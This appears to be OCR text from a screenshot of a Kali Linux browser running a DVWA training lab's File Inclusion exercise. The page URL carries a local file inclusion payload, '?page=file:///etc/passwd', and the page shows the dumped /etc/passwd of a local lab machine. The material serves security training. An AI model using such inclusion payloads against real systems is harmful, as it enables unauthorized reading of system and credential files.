 1 2 3 4 (genmon)XXX 1:43
Vulnerability: File Inclusio × h2h.jpg (JPEG Image, 1350 × × +
127.0.0.1/DVWA/vulnerabilities/fi/?page=file:///etc/passwd 150% 9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin _apt:x:102:65534::/nonexistent:/usr/sbin/nologin mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:104:111:TPM software
stack,,,:/var/lib/tpm:/bin/false strongswan:x:105:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin redsocks:x:107:113::/var/run/redsocks:/usr/sbin
/nologin rwhod:x:108:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:109:65534::/run/iodine:/usr/sbin/nologin messagebus:x:110:114::/nonexistent:/usr/sbin/nologin miredo:x:111:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:112:65534::/run/rpcbind:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:114:120::/nonexistent:/usr/sbin/nologin rtkit:x:115:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
sshd:x:116:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:119:125:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-
openvpn:x:120:126:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin stunnel4:x:121:127::/var/run/stunnel4:/usr/sbin/nologin nm-openconnect:x:122:128:NetworkManager OpenConnect plugin,,,:/var
/lib/NetworkManager:/usr/sbin/nologin Debian-snmp:x:123:129::/var/lib/snmp:/bin/false speech-dispatcher:x:124:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:125:130::/nonexistent:/usr/sbin/nologin
postgres:x:126:131:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash pulse:x:127:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:128:135::/var/lib/saned:/usr/sbin/nologin inetsim:x:129:137::/var/lib/inetsim:/usr/sbin
/nologin lightdm:x:130:138:Light Display Manager:/var/lib/lightdm:/bin/false colord:x:131:139:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:132:140::/var/lib/geoclue:/usr/sbin/nologin king-
phisher:x:133:141::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:Kali,,,:/home/kali:/usr/bin/zsh redis:x:134:145::/var/lib/redis:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload